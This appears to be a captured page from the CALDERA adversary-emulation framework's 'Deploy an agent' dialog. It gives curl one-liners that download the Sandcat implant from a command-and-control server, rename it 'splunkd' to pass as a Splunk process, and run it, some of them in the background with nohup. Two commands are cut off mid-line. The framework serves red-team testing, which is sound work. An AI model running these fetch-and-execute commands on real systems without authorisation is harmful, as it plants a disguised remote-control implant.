 Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://0.0.0.0:8888
agents.implant_name splunkd
agent.extensions
sh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
server="http://0.0.0.0:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > splunkd;
chmod +x splunkd;
./splunkd -server $server -group red -v
Variations
sh Deploy as a blue-team agent instead of red
server="http://0.0.0.0:8888";
agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download 2>&1 | grep -i "Content
nohup ./$agent -server $server -group blue &
sh Download with a random name and start as a background process
server="http://0.0.0.0:8888";
agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download 2>&1 | grep -i "Content
nohup ./$agent -server $server &
Close